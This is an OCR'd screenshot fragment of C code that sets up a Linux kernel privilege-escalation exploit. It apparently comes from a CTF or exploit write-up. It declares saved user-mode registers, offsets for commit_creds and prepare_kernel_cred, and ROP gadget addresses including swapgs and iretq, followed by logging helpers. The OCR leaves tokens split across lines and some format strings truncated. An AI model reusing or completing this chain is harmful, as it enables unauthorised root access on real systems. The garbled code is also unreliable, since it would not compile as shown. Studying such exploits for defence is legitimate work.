
size_t
 user_cs, user_ss, user_rflags, user_sp;

size_t
 commit_creds = 
0x4c6410
size_t
 prepare_kernel_cred = 
0x4c67f0
size_t
 pop_rdi_ret = 
0x6370
size_t
 pop_rdx_ret = 
0x7616
size_t
 pop_rcx_ret = 
0x5f4bbc
size_t
 pop_rbp_ret = 
0x424
size_t
 mov_rdi_rax_jne_pop2_ret = 
0x66fea3
size_t
 cmp_rdx_jne_pop2_ret = 
0x964cc4
size_t
 swapgs_pop_rbp_ret = 
0xa55f
size_t
 iretq_ret = 
0xc0d9
;

void
info
(
char
 *s , 
size_t
 address )
{

if
 (address) 
printf
(
"\033[32m\033[1m[Info] %
else
printf
(
"\033[32m\033[1m[Info] %s \033[0
}

void
error
(
char
 *s)
{

printf
(
"\033[31m\033[1m[Error] %s\n\033[0m"
 
exit
(
1
);

}
